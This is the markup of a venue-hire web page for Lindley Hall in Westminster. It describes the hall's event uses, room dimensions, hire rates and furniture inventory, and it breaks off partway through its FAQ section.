    display: block;
    /*margin-bottom: .625em;*/
	background-color: #fff;
border-bottom: 1px solid rgba(59,54,48,.2);
  }
  
    .venue-hire-info table td {
    border-top: none !important;
    display: block;
    text-align: left;
   padding: .225em;
  }
  
    .venue-hire-info table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
   /* text-transform: uppercase;*/
  }
  
   .venue-hire-info  table td:last-child {
    border-bottom: 0;
  }
}
.venue-hire-info section.section-oatmeal {
margin-top:0rem !important;
}
</style> <style> 
.curvy-section-header.bespoke {
   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=1288.jpg);
    height: 225px;
    width: 100%;
    background-position: center bottom -2px,top center;
    background-size: 101%,cover;
    border-radius: 0.5rem 0.5rem 0 0;
    background-repeat: no-repeat;
    margin-bottom: 0.5rem;
	
	
}
@media (max-width: 80em) {
.curvy-section-header.bespoke {
	background-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=780.jpg);

	}
}
</style>

<section class="section">
<div class="section__container">
 <div class="curvy-section-header bespoke"></div>
</div>
 </section>
 <style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
    font-size: 1.3em;
    font-weight: 200;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section  section--flush">
	<div class="section__container"><h3 id="dinnerawards" class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Dinners and awards at Lindley Hall</h3>
</div></section>
				<widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><p>A magnificent venue in the heart of Westminster, Lindley Hall provides the perfect backdrop for an evening of extraordinary dining. Whether you are planning to hold a gala dinner party, grand banquet or awards night, Lindley<br>Hall is a venue that you can transform as you wish to accomplish your event.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><p>Boasting a large capacity with layout options such as a space for a bar, dance floor, VIPs or press, Lindley Hall is a multipurpose private dining venue that offers endless possibilities. For every event that we host, we work with a selection of London’s finest event suppliers.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><style> 
.curvy-section-header-bespoke {
   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/503d8667-2995-40de-bb0d-6d4b06a9d625/fashion-show?width=1288);
   /*height: 280px;*/
height:225px;
    width: 100%;
    background-position: center bottom -2px,top center;
    background-size: 101%,cover;
    border-radius: 0.5rem 0.5rem 0 0;
    background-repeat: no-repeat;
    margin-bottom: 0.5rem;
	
	
}
@media (max-width: 80em) {
.curvy-section-header-bespoke{
	background-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/503d8667-2995-40de-bb0d-6d4b06a9d625/fashion-show?width=900);

	}
}
</style>

<section class="section">
	<div class="section__container">
		<div class="curvy-section-header-bespoke"></div>
	</div>
</section><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section section--flush">
	<div class="section__container"><h3 id="privateevents" class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Private events at Lindley Hall</h3>
<!--<p class="sub-heading-text text-center">At Rosemoor, our venues offer endless possibilities. Be inspired by just some of the events we can host, from wedding celebrations to corporate functions.</p>-->
</div></section>
				<widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><h3 class="styled-title">Wine tastings</h3><p>Lindley Hall has a long tradition of hosting wine events, with the first being The Festival of Wine in 1951. Organisers love the light and tranquillity of the space so the wines can do the talking! With a capacity of up to 84 stands - trestle tables and chairs are available in-house free of charge.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><h3 class="styled-title">Fashion shows</h3><p>A versatile fashion show venue in the heart of London, Lindley Hall provides a spectacular backdrop for your latest collection. The infrastructure below the 14-metre-high, glass-vaulted ceiling allows for a high capacity of rigging, so clients can use every square inch of space the hall offers.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><h3 class="styled-title">Exams</h3><p>Hosting exams since 1906, Lindley Hall is the London venue of choice for external school and university examinations. Lindley Hall boasts a distraction-free space filled with natural light, for up to 400 delegates.</p><a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry" target="_blank"><span class="button__text">Get in touch</span></a><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><h3 class="styled-title">Filming</h3><p>Since first opening our doors in 1904, Lindley Hall has hosted a variety of famous faces, from Ellie Goulding to Harry Styles. Our central London filming location is the ideal backdrop for all manner of films, TV programmes, music videos, adverts and more. The hall is a ‘hidden gem’ filming location within Westminster, which is yours to transform precisely to your needs. Whether your filming specification requires natural daylight or a blackout, to create a game show set, a car advert, a music video - Lindley Hall has seen it all!</p><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><style>
.rhs-venue a.button {
    background-color: #6e377d;
    background-image: none;
    border: 0;
	border: 1px solid #6E377D;
}

.rhs-venue a.button:hover, .rhs-venue a.button:focus {
background: white !important;
    color: #6E377D;
	    border: 1px solid #6E377D;
	}

.rhs-venue .section-title {
     display: flex;
     flex-direction: row;
     align-items: center;
    /* max-width: 1280px;
    */
     width:100%;
     margin: 0 auto;
     padding: 0rem 0rem;
}
 .rhs-venue .section-title h2 {
     margin: 2rem 1rem;
     font-family: "GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;
     font-size:1.4em;
     letter-spacing: -.05rem;
}
 .rhs-venue .section-title h2 span {
     font-style: italic;
}
 .rhs-venue .section-title-inner {
     max-width: 1280px;
     padding: 1.5rem 1.5rem 0.5rem;
     border-radius: 1.5rem 1.5rem 0rem 0rem;
     margin: 0 auto;
}
 .rhs-venue section.section-oatmeal {
     background-color: #F5F2EE;
     padding-bottom: 0rem;
     padding-top:0rem;
	 padding-bottom:1rem;
	 border-radius: 2rem 2rem 0rem 0rem;
}
</style>

<div class="rhs-venue">
<section class="section section-oatmeal">
<div class="section__container">
<div class="l-row u-m-t-4">
                
                    <div class="l-module">
                        <div class="section-title">
							<div class="line"></div>
							<h2><span>Discover</span> Lawrence Hall </h2>
							<div class="line"></div>
						</div>
						<div class="l-col-md-8 1-col-sm-12">
                        <p>The striking Lawrence Hall, with its unique art-deco design and high vaulted ceilings, is popular with organisers who want a London venue with stunning architectural heritage.</p>
						</div>
						<div class="l-col-md-4 1-col-sm-12 text-center">
                        <p><a href="/venue-hire/london-lawrence-hall" class="button">
                                <span class="button__text">Find out more</span>
                                <span class="button__icon button__icon--right"></span>
                            </a></p>
						</div>
                    </div>
                </div>
            </div></section></div><style>
  #venue-hire * {
    box-sizing: border-box;
  }

  #venue-hire ul {
    padding: 0;
    margin: 0;
  }

  #venue-hire h1,
  #venue-hire h2,
  #venue-hire h3,
  /* #venue-hire h4, */
  #venue-hire h5,
  #venue-hire .benefits li {
    font-family: "GT-Super-Text-Black", "RHS Headline", "Georgia", "Cambria", "Times New Roman", "Times", serif;
    font-size: 4.1rem;
    line-height: 4.6rem;
    letter-spacing: -0.05rem;
    margin-bottom: 1.2rem;
  }

  #venue-hire,
  #venue-hire a,
  #venue-hire p,
  #venue-hire h3,
  /* #venue-hire h4, */
  #venue-hire a.link-button,
  #venue-hire .standfirst,
  #venue-hire .top-download .section-title h2 {
    color: #3b3630 !important;
  }

  a {
    text-decoration: none;
  }

  #venue-hire a:hover,
  #venue-hire a:active {
    color: #6e377d;
  }

  #venue-hire h2 {
    font-size: 1.4rem;
    line-height: 1.8rem;
    flex-grow: 0;
    margin: 0rem;
  }


  #venue-hire ul li {
    margin: 0;
  }

  /*
        ==============
        flexbox gap alternatives
        ==============
        */

  #venue-hire {
    width: 100%;
    padding: 0rem;
  }
  /*
        ======================================
        Start: Curved Corner Oatmeal & White Sections
        ======================================
        */

  #venue-hire section,
  #venue-hire .section-title-inner,
  #venue-hire .wrapper-section {
    min-width: 100%;
    max-width: 1248px;
    padding: 0rem 1rem;
  }

  .section-oatmeal {
    background-color: #f5f2ee;
  }

  .section-white {
    background-color: #ffffff;
  }

  .section-title {
    display: flex;
    flex-direction: row;
    align-items: center;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0rem 0.5rem;
  }

  .line {
    height: 1px;
    background: #3b3630;
    flex-grow: 1;
  }

  #venue-hire .section-title h2 {
    margin: 0rem 1rem;
  }

  #venue-hire .section-title-inner {
    max-width: 1280px;
    padding: 1.5rem 1.5rem 0.5rem;
    border-radius: 1.5rem 1.5rem 0rem 0rem;
    margin: 0 auto;
  }

  #venue-hire section p {
    text-align: center;
    font-size: 1.1rem;
    padding: 0 1.5rem;
    line-height: 1.6rem;
  }

  #venue-hire .features section {
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  #venue-hire .features section p {
    margin-bottom: 3rem;
  }


  /*
        =================
        Roundel Icons
        =================
        */



  #venue-hire .benefits {
    display: flex;
    flex-direction: column;
    list-style: none;
    text-align: center;
    margin: 0;
    padding: 0;
    align-items: center;
  }

  #venue-hire .benefits li {
    margin: 1.5rem 1rem 2.5rem;
    font-size: 1.6rem;
    line-height: 2.2rem;
    max-width: 15rem;
  }



  /* 600px */
  @media (min-width: 37.5rem) {

 #venue-hire section p {
      padding: 0;
      margin: 0;
    }

    .featured-content .line,
    .section-rhs,
    .section-rhs .section-white {
      background: #f5f2ee;
    }

    .featured-content .section-oatmeal,
    .featured-content .section-white {
      background-color: transparent;
    }

    #venue-hire .section-title h2 {
      font-size: 1.7rem;
      line-height: 2.3rem;
      margin: 2rem 3rem;
    }

    #venue-hire .features .section-title h2 {
      margin: 3rem 1rem 0rem;
      font-size: 1.1rem;
      line-height: 1.8rem;
      text-align: center;
      min-height: 3.6rem;
    }

    #venue-hire .features section p {
      font-size: 1.3rem;
      line-height: 1.7rem;
    }

    #venue-hire .features section,
    #venue-hire .features .section-title-inner,
    #venue-hire .features .wrapper-section {
      max-width: 400px;
      padding: 0rem 1rem;
      min-width: initial;
    }

    #venue-hire .benefits {
      flex-direction: row;
      margin: 0 auto;
      padding: 0;
      max-width: 74rem;
      gap: 1rem;
      -webkit-align-items: flex-start;
      align-items: flex-start;
    }

    #venue-hire .benefits li {
      margin-bottom: 2rem;
      font-size: 1.1rem;
      line-height: 1.4rem;
      max-width: 22rem;
    }
  }

  /* 900px */
  @media (min-width: 56.25rem) {
    #venue-hire .benefits {
      flex-direction: row;
      margin: 0 auto;
      padding: 1.5rem 0;
      max-width: 74rem;
      gap: 4rem;
    }

  /*  #venue-hire .benefits li {
      margin-bottom: 2rem;
      font-size: 1.6rem;
      line-height: 2.2rem;
      max-width: 22rem;
    }*/

    #venue-hire h1 {
      font-size: 7rem;
      line-height: 8rem;
    }

  }


  /* 1279px */
  @media (min-width: 79.9375rem) {
  }

  /* FAQ Styling Start */

  .faq dt {
    display: none;
  }

  .question {
    margin: 0.5rem 0rem 0.5rem;
    font-weight: 100;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  #venue-hire em {
    font-style: italic;
    font-size: 1.1rem;
    }
   

  #venue-hire .question h4,
  #venue-hire .faq-answers h3,
  #venue-hire .current-faq {
    font-size: 1.3rem;
    margin: 0;
    max-width: 80%;
    line-height: 1.3rem;
    font-family: "freight-sans-pro", "RHS Regular", "Helvetica Neue", "Helvetica", "Roboto", "Arial", sans-serif !important;
  }
  #venue-hire .question h4 {
	  font-weight:400;
  }

  #venue-hire .faq-wrapper h3 {
    font-size: 1.4rem;
    margin: 0 0 2rem 0;
    line-height: 1.7rem;
	text-align:left;
  }

  #venue-hire .faq-wrapper p {
    font-size: 1.1rem;
    line-height: 1.5rem;
    margin-top: 0;
    letter-spacing: -0.009rem;
  }

  .answer {
    font-size: 0.9rem;
    display: none;
    margin: 2rem 0 1.15rem;
    opacity: 0;
  }

  .chevron-rotated {
    transform: rotate(90deg);
  }

  .showAnswer {
    display: block;
    opacity: 1;
    transition: opacity 0.8s;
    transition: display 0.8s;
  }

  .faq-buttons {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 1rem;
    margin: 2rem 1rem;
  }

  .faq > * {
    /* filter: drop-shadow(0 10px 8px rgb(0 0 0 / 0.04)) drop-shadow(0 4px 3px rgb(0 0 0 / 0.1)); */
    filter: drop-shadow(0 6px 4px rgb(0 0 0 / 0.04)) drop-shadow(0 2px 1.5px rgb(0 0 0 / 0.1));
    background-color: white;
    min-height: 2rem;
    margin: 0.5rem 0.5rem;
    font-size: 1.2rem;
    padding: 0.5rem 0.9rem !important;
    border-radius: 0.4rem;
    border: 0;
    cursor: pointer;
  }

  #venue-hire .faq .panel {
    border: 0;
  }

  #venue-hire .panel {
    background-color: #f5f2ee;
    border: 1px solid #e9ded1;
    border-radius: 8px;
    margin-top: 0 !important;
    width: auto;
  }

  .faq-answers {
    display: none;
    }


  #venue-hire .faq .panel {
    border: 1px solid #e9ded1 !important;
  }



  .chevron-rotated {
    transform: rotate(0deg);
  }


    @media (min-width: 60em) {

        .faq-wrapper {
            display: flex;
            flex-direction: row;
            align-items: normal;
        }

        .faq{
            flex-basis: 50%;
            padding-right: 0.5rem;
        }

        .faq-answers {
            display: block;
            flex-basis: 50%;
            padding: 2rem;
        }

        .showAnswer {
            display: none;
        }
    }
	
	

	  #venue-hire table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
    table-layout: fixed;
    font-size: 80%;
   /* background: white;*/
    border-radius: 8px;
    padding: 15px 0px 15px 0px;
    display: block;
}

  #venue-hire table caption {
  font-size: 1.5em;
  margin: .5em 0 .75em;
}

  #venue-hire table tr {
 /* background-color: #fff;*/
  border-style:none;
  padding: .35em;
}

  #venue-hire table th,
  #venue-hire table td {
  padding: .625em;
  text-align: left;
}
  #venue-hire table th {
	  border-top:0px;
  }
    #venue-hire table td {
	border-top:1px solid rgba(59,54,48,.2);
	}
	
	dl.faq {
		width:100%;
	}

@media screen and (max-width: 768px) {
    #venue-hire table {
    border: 0;
	font-size:90% !important;
	background-color:transparent !important;
	padding:0px !important;
  }

    #venue-hire table caption {
    font-size: 1.3em;
  }
  
    #venue-hire table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  
    #venue-hire table tr {
    display: block;
    margin-bottom: .625em;
	background-color: #fff;
  }
  
    #venue-hire table td {
    border-top: none !important;
    display: block;
    text-align: right;
  }
  
    #venue-hire table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
   /* text-transform: uppercase;*/
  }
  
   #venue-hire  table td:last-child {
    border-bottom: 0;
  }
}


</style>
<div class>
<article id="venue-hire">
<div class="section-oatmeal">
    <div class="section-title-inner section-white">
      <div class="section-title">
        <div class="line"></div>
        <h2>Venue Information</h2>
        <div class="line"></div>
      </div>
    </div>
  </div>

  <div class="section-white section-title faq-wrapper">
    <dl class="faq">
      <div class="question-panel panel" id="question-1">
        <dt id="question-1-question">Venue dimensions</dt>
        <dd>
          <div class="question question-chevron" data-target="question-1">
            <h4 id="question-1-title">Venue dimensions</h4>
            <svg id="test" class="chevron chevron-rotated" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
          <div class="answer" id="question-1-answer">
				<table>
					<thead>
						<tr>
						  <th scope="col">Space name</th>
						  <th scope="col">Dimensions</th>
						</tr>
					</thead>
					<tbody>
						<tr>
						   <td scope="row" data-label="Space name">MAIN HALL</td>
						  <td data-label="Dimensions">Length: 36m ׀ Width: 22m ׀ Ceiling Height: 14.75m</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Space name">NORTH ANNEXE</td>
						  <td data-label="Dimensions">Length: 13.4m ׀ Width: 6.3m ׀ Ceiling Height: 14.75m</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Space name">MEZZANINE BALCONY</td>
						  <td data-label="Dimensions">Length: 16m ׀ Width: 4.5m ׀ Ceiling Height: 2.3m</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Space name">ORGANISER’S OFFICE</td>
						  <td data-label="Dimensions">Length: 2.96m ׀ Width: 2.71m ׀ Ceiling Height: 2.25m</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Space name">BASEMENT KITCHEN</td>
						  <td data-label="Dimensions">Length: 8m ׀ Width: 7.7m ׀ Ceiling Height: 1.95m ׀ Walk in Fridge: 4.6m x 2.7m</td>
						</tr>
					</tbody>
				</table>
          </div>
        </dd>
      </div>
	  <!--Q2-->
      <div class="question-panel" id="question-2">
        <dt id="question-2-question">Venue hire</dt>
        <dd>
          <div class="question question-chevron" data-target="question-2">
            <h4 id="question-2-title">Venue hire</h4>
            <svg class="chevron" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
          <div class="answer" id="question-2-answer">
			<p>Exclusive hire of the Main Hall, North Annexe, Mezzanine, Organisers Office, Kitchen, Café for the duration of tenancy</p>
            <p>Use of Hoist &amp; truss</p>
            <p>Cloakroom</p>
            <p>Venue furniture (please see info in tab below)</p>
            <p>Dedicated Wi-Fi of 1gb/s upload and download</p>
            <p>Staffing: Two cloakroom attendants, 1 Security Guard, ops staff. Plus pre &amp; Post event cleaning and one dedicated cleaner provided for the duration of tenancy</p>
		
          </div>
        </dd>
      </div>




<!--question 4 start-->
      <div class="question-panel" id="question-4">
        <dt id="question-4-question">Venue hire rates</dt>
        <dd>
          <div class="question question-chevron" data-target="question-4">
            <h4 id="question-4-title">Venue hire rates</h4>
            <svg class="chevron" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
          <div class="answer" id="question-4-answer">
		  
		<p>
<strong>£13,000 + VAT </strong>– Full day Hire - 08:00 – 00:00 <br>
<strong>£10,000 + VAT </strong>- 12 hour Hire <br>
<strong>£8,750 + VAT</strong>– 6 hour hire <br>
</p>

<p>Additional hours - £750 + VAT per hour<br>
TEN’s: £1,000 + VAT per hour between 00:00-02:00</p>

    			<!--<p>Please get in touch with the RHS Venues Sales Team for a bespoke quote</p>-->
				<a class="button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm" href="/cdn-cgi/l/email-protection#[base64]" target="_blank"><span class="button__text">Get in touch</span></a>
			</div>
        </dd>
      </div> <!--question 4 end-->
	  
	  	<!--q2-->
	    <div class="question-panel" id="question-3">
        <dt id="question-3-question">Venue furniture</dt>
        <dd>
          <div class="question question-chevron" data-target="question-2">
            <h4 id="question-3-title">Venue furniture</h4>
            <svg class="chevron" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
			<div class="answer" id="question-3-answer">
				<table>
					<thead>
						<tr>
						  <th scope="col">Quantity</th>
						  <th scope="col">Equipment</th>
						  <th scope="col">Detail</th>
						</tr>
					</thead>
					<tbody>
						<tr>
						   <td scope="row" data-label="Quantity">491</td>
						  <td data-label="Equipment">Blue Banqueting Chairs</td>
						  <td data-label="Detail">Floor-seat: 18 inches, seat: 17 inches, full chair height: 36.5 inches</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">160</td>
						  <td data-label="Equipment">Trestle Tables</td>
						  <td data-label="Detail">6ft x 3ft</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">44</td>
						  <td data-label="Equipment">Round Tables</td>
						  <td data-label="Detail">5ft 6 inches</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">8</td>
						  <td data-label="Equipment">Poseur Tables</td>
						  <td data-label="Detail">Silver round</td>
						</tr>
						<tr>
						   <td scope="row" data-label="Quantity">503</td>
						  <td data-label="Equipment">Exam Desks</td>
						  <td data-label="Detail">60cm x 60cm</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">10</td>
						  <td data-label="Equipment">Café Tables</td>
						  <td data-label="Detail">80cm x 80cm</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">40</td>
						  <td data-label="Equipment">Café Chairs</td>
						  <td data-label="Detail"></td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">11</td>
						  <td data-label="Equipment">Wooden Partition Screens</td>
						  <td data-label="Detail">180cm x 179cm</td>
						</tr>
						<tr>
						   <td scope="row" data-label="Quantity">13</td>
						  <td data-label="Equipment">Black Pipe and Draping</td>
						  <td data-label="Detail">Each section is adjustable and goes to a maximum of 3m tall and comes in a variety of 3m/4m/5m wide</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">1</td>
						  <td data-label="Equipment">Use of hoist and truss</td>
						  <td data-label="Detail">9m made up of 3m sections</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">3</td>
						  <td data-label="Equipment">Portable Coat Rails and 30 Hangers each</td>
						  <td data-label="Detail">There is also a permanent cloakroom for 300 coats and 100 bags</td>
						</tr>
						<tr>
						  <td scope="row" data-label="Quantity">1</td>
						  <td data-label="Equipment">Lectern</td>
						  <td data-label="Detail">Wood and clear Perspex mix</td>
					</tr></tbody>
				</table>
			</div>	

		</dd>
	</div><!--end of q3-->
	  
	<!--question 5 start-->
      <div class="question-panel" id="question-5">
        <dt id="question-5-question">Fixed electrics charge</dt>
        <dd>
          <div class="question question-chevron" data-target="question-5">
            <h4 id="question-5-title">Fixed electrics charge</h4>
            <svg class="chevron" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
